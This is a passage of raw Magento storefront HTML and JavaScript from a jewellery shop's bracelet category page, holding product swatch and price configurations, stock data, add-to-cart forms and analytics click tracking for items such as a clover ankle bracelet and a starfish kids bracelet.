:[],"msrpPrice":{"amount":0}},"3818":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}},"productId":"3819","chooseText":"Choose an Option...","images":[],"index":{"3816":{"144":"2288"},"3813":{"144":"1998"},"3814":{"144":"1991"},"3807":{"144":"1996"},"3808":{"144":"1981"},"3809":{"144":"2038"},"3815":{"144":"2022"},"3817":{"144":"2054"},"3818":{"144":"2364"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"A10.269"},"3816":{"sku_value":"A10.269 i859","is_in_stock":true,"qty":16},"3813":{"sku_value":"A10.269 1910","is_in_stock":true,"qty":2},"3814":{"sku_value":"A10.269 71953","is_in_stock":true,"qty":16},"3807":{"sku_value":"A10.269 70030","is_in_stock":false,"qty":0},"3808":{"sku_value":"A10.269 71901","is_in_stock":true,"qty":2},"3809":{"sku_value":"A10.269 1890","is_in_stock":false,"qty":0},"3815":{"sku_value":"A10.269 70145","is_in_stock":true,"qty":3},"3817":{"sku_value":"A10.269 71041","is_in_stock":false,"qty":0},"3818":{"sku_value":"A10.269 NERO","is_in_stock":false,"qty":0}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"3816":"A10.269 i859","3813":"A10.269 1910","3814":"A10.269 71953","3807":"A10.269 70030","3808":"A10.269 71901","3809":"A10.269 1890","3815":"A10.269 70145","3817":"A10.269 71041","3818":"A10.269 NERO"}},
                    "jsonSwatchConfig": {"144":{"1981":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_n_ancora_giallofluo_71901.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_n_ancora_giallofluo_71901.jpg","label":"Yellow_Fluo"},"1991":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_n_ancora_pescafluo_71953.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_n_ancora_pescafluo_71953.jpg","label":"Peach_Fluo"},"1996":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_n_ancora_rossocupo_700300.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_n_ancora_rossocupo_700300.jpg","label":"Intense_Red"},"1998":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_n_ancora_geranio_1910.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_n_ancora_geranio_1910.jpg","label":"Geranium"},"2022":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_n_ancora_cammello_70145.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_n_ancora_cammello_70145.jpg","label":"Camel"},"2038":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_n_ancora_smeraldo_1890.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_n_ancora_smeraldo_1890.jpg","label":"Emerald "},"2054":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/1\/_\/1_0_10981.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/1\/_\/1_0_10981.jpg","label":"Steel"},"2288":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_n_ancora_snow_i859.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_n_ancora_snow_i859.jpg","label":"Snow_Lurex"},"2364":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_n_ancora_nero.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_n_ancora_nero.jpg","label":"Black"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-3819]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="A10.269" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/3819/" method="post">
                                            <input type="hidden" name="product" value="3819">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":3819,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"3819","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Clover Ankle Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Clover Ankle Bracelet&quot;,&quot;id&quot;:&quot;5173&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:30}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/cavigliera-quadrifoglio.html';return false; }});"                            href="https://www.crucianic.com/en_EN/cavigliera-quadrifoglio.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-5173">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/c/_/c_a_cavigliera_quadrigoglio_mini_azzurrogiotto_70097.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="mini-clover-ankle-bracelet-light-blue"/></span>
</span>
<style>.product-image-container-5173 {
    width: 280px;
}
.product-image-container-5173 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5173");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5173  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Clover Ankle Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Clover Ankle Bracelet&quot;,&quot;id&quot;:&quot;5173&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:30}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/cavigliera-quadrifoglio.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/cavigliera-quadrifoglio.html">
                                Clover Ankle Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5173" data-price-box="product-id-5173"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-5173"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-5173"
         data-role="swatch-option-5173"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-5173]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"1981","label":"Yellow_Fluo","products":["5164"]},{"id":"1985","label":"Peach","products":["5168"]},{"id":"1995","label":"Red","products":["5160"]},{"id":"1999","label":"Pink_Fluo","products":["5165"]},{"id":"2009","label":"Mauve","products":["5171"]},{"id":"2021","label":"Powder_Pink","products":["5158"]},{"id":"2022","label":"Camel","products":["5162"]},{"id":"2027","label":"Steel_Blue","products":["5172"]},{"id":"2031","label":"Clear_Blue","products":["5161"]},{"id":"2037","label":"Cobalt_Green","products":["5169"]},{"id":"2041","label":"Methylene","products":["5163"]},{"id":"2052","label":"Green_Fluo","products":["5166"]},{"id":"2277","label":"Gold_Lurex","products":["5167"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"5164":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"5168":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"5160":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"5165":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"5171":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"5158":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"5162":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"5172":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"5161":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"5169":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"5163":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"5166":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"5167":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}},"productId":"5173","chooseText":"Choose an Option...","images":[],"index":{"5164":{"144":"1981"},"5168":{"144":"1985"},"5160":{"144":"1995"},"5165":{"144":"1999"},"5171":{"144":"2009"},"5158":{"144":"2021"},"5162":{"144":"2022"},"5172":{"144":"2027"},"5161":{"144":"2031"},"5169":{"144":"2037"},"5163":{"144":"2041"},"5166":{"144":"2052"},"5167":{"144":"2277"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"A10.279"},"5164":{"sku_value":"A10.279 71901","is_in_stock":true,"qty":42},"5168":{"sku_value":"A10.279 P1777","is_in_stock":true,"qty":46},"5160":{"sku_value":"A10.279 70030","is_in_stock":true,"qty":32},"5165":{"sku_value":"A10.279 71903","is_in_stock":true,"qty":1},"5171":{"sku_value":"A10.279 U731","is_in_stock":true,"qty":31},"5158":{"sku_value":"A10.279 1161","is_in_stock":true,"qty":37},"5162":{"sku_value":"A10.279 70145","is_in_stock":true,"qty":42},"5172":{"sku_value":"A10.279 U961","is_in_stock":true,"qty":25},"5161":{"sku_value":"A10.279 70097","is_in_stock":true,"qty":36},"5169":{"sku_value":"A10.279 P289","is_in_stock":true,"qty":37},"5163":{"sku_value":"A10.279 71090","is_in_stock":true,"qty":33},"5166":{"sku_value":"A10.279 71904","is_in_stock":true,"qty":42},"5167":{"sku_value":"A10.279 G834","is_in_stock":true,"qty":34}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"5164":"A10.279 71901","5168":"A10.279 P1777","5160":"A10.279 70030","5165":"A10.279 71903","5171":"A10.279 U731","5158":"A10.279 1161","5162":"A10.279 70145","5172":"A10.279 U961","5161":"A10.279 70097","5169":"A10.279 P289","5163":"A10.279 71090","5166":"A10.279 71904","5167":"A10.279 G834"}},
                    "jsonSwatchConfig": {"144":{"1981":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_cavigliera_quadrigoglio_mini_giallofluo_71901_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_cavigliera_quadrigoglio_mini_giallofluo_71901_1.jpg","label":"Yellow_Fluo"},"1985":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_cavigliera_quadrigoglio_mini_pesco_p1777_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_cavigliera_quadrigoglio_mini_pesco_p1777_1.jpg","label":"Peach"},"1995":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_cavigliera_quadrigoglio_mini_rossoferrari_70037_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_cavigliera_quadrigoglio_mini_rossoferrari_70037_1.jpg","label":"Red"},"1999":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_cavigliera_quadrigoglio_mini_rosafluo_71903_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_cavigliera_quadrigoglio_mini_rosafluo_71903_1.jpg","label":"Pink_Fluo"},"2009":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_cavigliera_quadrigoglio_mini_malva_u731_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_cavigliera_quadrigoglio_mini_malva_u731_1.jpg","label":"Mauve"},"2021":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_cavigliera_quadrigoglio_mini__1161_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_cavigliera_quadrigoglio_mini__1161_1.jpg","label":"Powder_Pink"},"2022":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_cavigliera_quadrigoglio_mini_cammello_70145_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_cavigliera_quadrigoglio_mini_cammello_70145_1.jpg","label":"Camel"},"2027":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_cavigliera_quadrigoglio_mini_bluacciaio_u961_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_cavigliera_quadrigoglio_mini_bluacciaio_u961_1.jpg","label":"Steel_Blue"},"2031":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_cavigliera_quadrigoglio_mini_azzurrogiotto_70097_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_cavigliera_quadrigoglio_mini_azzurrogiotto_70097_1.jpg","label":"Clear_Blue"},"2037":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_cavigliera_quadrigoglio_mini_verdecobalto_p289_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_cavigliera_quadrigoglio_mini_verdecobalto_p289_1.jpg","label":"Cobalt_Green"},"2041":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_cavigliera_quadrigoglio_mini_metilene_71090__1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_cavigliera_quadrigoglio_mini_metilene_71090__1.jpg","label":"Methylene"},"2052":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_cavigliera_quadrigoglio_mini_verdefluo_71904_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_cavigliera_quadrigoglio_mini_verdefluo_71904_1.jpg","label":"Green_Fluo"},"2277":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_cavigliera_quadrigoglio_mini_gold_g834_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_cavigliera_quadrigoglio_mini_gold_g834_1.jpg","label":"Gold_Lurex"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-5173]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="A10.279" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/5173/" method="post">
                                            <input type="hidden" name="product" value="5173">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":5173,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"5173","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Starfish Kids Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Starfish Kids Bracelet&quot;,&quot;id&quot;:&quot;4237&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:31}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-stelle-marine-kids.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-stelle-marine-kids.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-4237">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/g/_/g_i_giallo_1_1.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="starfish-kids-bracelet-bluette"/></span>
</span>
<style>.product-image-container-4237 {
    width: 280px;
}
.product-image-container-4237 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4237");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4237  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Starfish Kids Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Starfish Kids Bracelet&quot;,&quot;id&quot;:&quot;4237&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:31}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-stelle-marine-kids.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-stelle-marine-kids.html">
                                Starfish Kids Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4237" data-price-box="product-id-4237"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-4237"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-4237"
         data-role="swatch-option-4237"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-4237]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
